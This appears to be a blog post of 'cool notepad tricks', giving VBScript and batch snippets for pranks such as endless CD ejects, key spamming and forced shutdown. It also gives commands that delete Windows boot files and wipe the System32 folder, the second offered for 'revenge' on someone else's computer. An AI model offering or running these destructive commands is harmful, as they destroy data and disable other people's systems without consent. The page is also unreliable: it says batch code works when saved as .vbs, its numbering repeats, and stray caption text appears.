Notepad is one of the most used utility which is pre installed in your PC. You can do a lot of things with it. Shocked? Yea! Its natural. Even, I was also shocked, when I got to know that we can play a lot of cool and awesome tricks with notepad. Yes! You have heard it right. So, Lets move further to some awesome tricks of Notepad! First of all, Let me explain What is notepad basically.
Cool notepad tricks is one of most searches keyword now a days. So, team of Dreamy Tricks is back with a exciting post in which we will share all cool notepad tricks.
1. Continually Pop Out CD Drive Using Notepad
Don’t you think it would be fun if you could play with your friend by making his cd-drive pop again and again? Just enter the text below into notepad and save it as a .vbs file. Double click on the .vbs file to see it work.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Shutting Down Computer Using Notepad
Just imagine, if instead of pressing on start button and then on the shutdown button and then on the ok option, you could just double click on an icon to shut your system down. The Notepad trick code written below does just that. Just save the file as a .vbs file, and press it when you need to shut down the system.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Open Notepad Continually in Your Friend’s Computer
Just another Notepad trick to play with your friend’s system would be to set off a command which would open his/her notepad repetitively.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Save it as a .vbs file and open it to see what happens.
4. Make A Personal Log-Book or A Diary
A special feature which allows us to make a log exists in notepad. Using it we can make logs of stuff as notepad will put the date and time for us whenever we open a specific type of Log file. For doing this, just type ‘.LOG’ in the notepad and save it under any name that you wish. Now whenever you’ll open this particular file, you’ll see that notepad automatically enters the date and time at which it is opened, and then you can make a log record and save the log.
5. Matrix Effect
Now we’ll discuss a Notepad trick that can turn our command prompt into something that looks like it just came out of the matrix movie, or maybe something that looks like something straight out of a hacker’s system. For doing this, all you need to do is paste the following code in notepad
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
now you’ll need to save this file with an extension .bat , and upon clicking on the .bat file that you have created, you’ll see something like this.
6. Toggle Capslock Repeatedly Using Notepad
You can play with someone’s computer, or maybe your own computer by writing a script that can toggle Caps Lock repeatedly.
Just copy and Paste the code written down below into notepad.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Now save it as a .vbs file and use it to see the magic.
7. Typing Slow
This is a trick which will cause the text to be typed slowly, to try it out, just copy and paste the text below into notepad and save it as a .vbs file.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “w a”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “m g”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
It does nothing but introduces a small delay between different strings it types.
8. Converting Text to Speech Using Notepad.
Just copy and paste the code down below into notepad and save as a .vbs file. When you play it, you’ll get a dialog box asking what you want the computer to say. Have fun.
Dim message, sapi
message=InputBox("What do you want me to say?","Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message
8. audio from notepad dialog box
9. Notepad is very useful Tools in windows . OK
10. Changing Header and Footer in Notepad
Go to File ->Page setup in notepad, and then in the fields for header and footer, type any of these codes.
10. header footer dialog box
&l Left-align the characters that follow
&c Center the characters that follow
&r Right-align the characters that follow
&d Print the current date
&t Print the current time
&f Print the name of the document
&p Print the page number
11. Deleting Startup Files Using Notepad
A way to devastate a PC would be to remove the files that help it to start up. Though not advisable, this is the code that has the power to do it.
@ECHO OFF
ATTRIB -R -S -H C:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -H C:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -H C:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -H C:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
This will shut the computer down and delete files required to get your computer into a normal state.
Don’t try doing this on your computer unless and until you wish to loose all your data.
12. Deleting System32 Files Using Notepad (Your computer os may Stop)
Wish to take revenge from someone? Just use this code, save it as an.bat file, and see what it does to that person’s system. It will delete all the System32 files required for the system to work in order.
Just paste the following in notepad and save it as a .bat file.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Hit Enter Continuously
What if we wished to use the function of our enter button happen again and again, a better idea than to press it again and again would be to use the code below
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Save it as a .vbs file and see its magic
14. Hit Backspace Continuously
Ok, we need the backspace button, but what is we wish to annoy someone and make it press itself again and again, mechanically it would require some work on our part, but if we just use this code, it would become a lot more easier.
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Save as a .vbs file to make it work.
15. Typing Something Again and Again
A code to type something again and again is mentioned below, you can use it to write anything again and again and again, until you get it out of the loop.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
save it as a .vbs file to make it work.